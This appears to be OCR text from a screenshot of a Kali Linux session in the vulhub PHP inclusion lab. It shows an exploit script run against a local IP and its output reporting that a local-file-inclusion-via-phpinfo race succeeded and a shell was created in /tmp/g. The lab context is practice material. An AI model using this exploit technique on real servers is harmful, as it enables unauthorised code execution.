 视图(V) 转到(G) 帮助(H)
root 桌面 vulhub-master php inclusion
www 1.png 2.png docker-compose.yml exp.py README.md
YAML
M
README.zh-cn.md
M
root@kali: ~/桌面/vulhub-master/php/inclusion
文件 动作 编辑 查看 帮助
(root💀kali)-[~/桌面/vulhub-master/php/inclusion]
# python2 exp.py 192.168.1.10 8080
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 127697
Spawning worker pool (10)...
16 / 1000
Got it! Shell created in /tmp/g
Woot! \m/
Shuttin' down...
(root💀kali)-[~/桌面/vulhub-master/php/inclusion]
#